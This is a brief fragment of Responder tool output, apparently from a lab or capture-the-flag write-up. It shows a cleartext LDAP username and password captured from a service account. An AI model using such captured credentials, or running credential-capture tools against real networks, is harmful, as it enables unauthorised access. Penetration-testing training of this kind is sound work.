 [*] Version: Responder 3.2.2.0
[*] Author: Laurent Gaffie, <lgaffie@secorizon.com>
[+] Listening for events...
[LDAP] Cleartext Client   : 10.129.95.241
[LDAP] Cleartext Username : return\svc-printer
[LDAP] Cleartext Password : 1edFg43012!!